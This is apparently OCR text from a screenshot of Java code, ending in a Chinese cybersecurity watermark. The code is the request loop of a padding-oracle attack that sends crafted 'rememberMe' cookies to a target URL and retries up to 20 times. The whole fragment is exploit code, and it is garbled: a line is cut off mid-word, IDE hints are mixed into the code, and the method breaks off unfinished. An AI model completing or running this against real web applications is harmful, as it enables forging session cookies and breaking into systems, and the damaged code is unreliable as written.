 private boolean checkPaddingAttackRequest(String rememberMe) throws IOException {
int timeout = 5000;
boolean success = true;
for(int i1 = 0; i1 < 22; ++i1) {
if (i1 == 20) {
System.out.println("重试次数超过20次，终止整个程序运行");
System.exit( status: 0);
}
RequestConfig requestConfig = RequestConfig.custom().setConnectTimeout(timeout).setCo
CloseableHttpClient httpClient = HttpClients.createDefault();
HttpGet httpGet = new HttpGet(this.url);
httpGet.setConfig(requestConfig);
CloseableHttpResponse response = null;
success = true;
httpGet.addHeader("User-Agent", "Mozilla/5.0");
httpGet.addHeader("Referer", this.url);
httpGet.addHeader("Cookie", String.format("rememberMe=%s", rememberMe));
try {
response = httpClient.execute(httpGet);
++this.requestCount;
Header[] headers = response.getAllHeaders();
网络安全abc123